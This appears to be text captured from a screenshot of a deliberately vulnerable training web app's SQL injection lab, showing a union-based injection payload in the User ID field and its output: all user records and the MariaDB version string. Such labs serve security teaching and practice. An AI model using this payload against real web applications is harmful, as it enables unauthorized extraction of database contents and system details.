 Vulnerability: SQL Injection
User ID: Submit
ID: 1 = 1' or '0' = 0 union select null, version() #
First name: admin
Surname: admin
ID: 1 = 1' or '0' = 0 union select null, version() #
First name: Gordon
Surname: Brown
ID: 1 = 1' or '0' = 0 union select null, version() #
First name: Hack
Surname: Me
ID: 1 = 1' or '0' = 0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: 1 = 1' or '0' = 0 union select null, version() #
First name: Bob
Surname: Smith
ID: 1 = 1' or '0' = 0 union select null, version() #
First name:
Surname: 10.11.6-MariaDB-1:10.11.6+maria~ubu2204